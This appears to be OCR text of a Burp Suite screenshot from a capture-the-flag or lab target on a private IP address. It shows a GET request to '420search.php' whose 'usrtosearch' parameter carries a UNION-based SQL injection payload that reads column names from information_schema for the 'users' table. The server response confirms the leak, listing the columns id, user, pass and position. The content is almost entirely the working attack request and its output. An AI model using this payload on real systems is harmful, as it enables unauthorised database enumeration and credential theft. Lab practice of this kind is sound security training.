 Request
Pretty Raw Hex \n
1 GET /kzMb5nVYJw/420search.php?usrtosearch=
"UNION+SELECT+group_concat(column_name),2,3+FROM+information_schema.columns+WHERE+table_name
='users'--+- HTTP/1.1
2 Host: 192.168.110.11
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.110 Safari/537.36 OPR/82.0.4227.43
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://192.168.110.11/kzMb5nVYJw/index.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 04 Feb 2022 00:42:20 GMT
3 Server: Apache/2.4.10 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 336
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 EMP ID :1  <br>
EMP NAME : ramses <br>
EMP POSITION :  <br>
--------------------------------<br>
EMP ID :2  <br>
EMP NAME : isis <br>
EMP POSITION : employee <br>
--------------------------------<br>
EMP ID :id,user,pass,position  <br>
EMP NAME : 2 <br>
EMP POSITION : 3 <br>
--------------------------------<br>
Fetched data successfully